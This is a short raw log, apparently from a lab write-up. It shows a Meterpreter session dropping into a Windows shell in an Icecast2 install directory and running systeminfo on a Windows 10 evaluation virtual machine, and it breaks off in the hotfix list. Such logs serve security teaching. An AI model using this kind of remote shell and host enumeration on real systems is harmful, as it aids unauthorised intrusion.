 meterpreter > shell
Process 4856 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name: MSEDGEWIN10
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Microsoft
Product ID: 00329-20000-00001-AA236
Original Install Date: 3/19/2019, 4:59:35 AM
System Boot Time: 7/20/2021, 11:25:47 AM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2397 Mhz
BIOS Version: American Megatrends Inc. 090007 , 5/18/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 1,712 MB
Available Physical Memory: 556 MB
Virtual Memory: Max Size: 2,992 MB
Virtual Memory: Available: 1,549 MB
Virtual Memory: In Use: 1,443 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\MSEDGEWIN10
Hotfix(s): 12 Hotfix(s) Installed.
[01]: KB4601555
[02]: KB4465065
[03]: KB4470788